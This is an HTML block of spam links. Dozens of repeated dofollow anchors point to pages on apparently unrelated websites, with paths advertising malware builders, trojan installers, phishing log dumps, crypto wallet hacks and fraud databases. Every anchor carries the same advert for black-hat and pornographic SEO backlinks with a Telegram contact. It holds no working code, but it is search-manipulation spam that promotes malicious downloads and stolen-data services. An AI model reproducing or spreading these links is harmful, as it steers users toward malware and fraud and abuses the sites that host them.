  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
